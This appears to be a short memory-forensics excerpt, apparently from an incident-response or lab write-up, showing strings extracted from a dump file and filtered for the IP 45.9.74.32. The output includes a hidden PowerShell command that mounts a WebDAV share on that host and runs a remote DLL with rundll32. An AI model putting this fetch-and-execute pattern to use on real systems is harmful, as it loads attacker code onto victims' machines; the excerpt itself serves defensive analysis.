 └─$ strings 192-Reveal.dmp | grep 45.9.74.32
Host: 45.9.74.32:8888
45.9.74.32
"C:\Windows\system32\net.exe" use \\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
http://45.9.74.32:8888/
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
\\45.9.74.32@8888\davwwwroot\
powershell.exe  -windowstyle hidden net use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry
Host: 45.9.74.32:8888
\\45.9.74.32@8888\davwwwroot\
\\45.9.74.32@8888\davwwwroot\3435.dll,entry
45.9.74.32